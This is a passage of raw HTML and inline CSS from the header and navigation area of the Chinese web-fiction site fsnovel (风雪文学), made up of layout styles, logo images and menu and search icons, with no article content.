                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
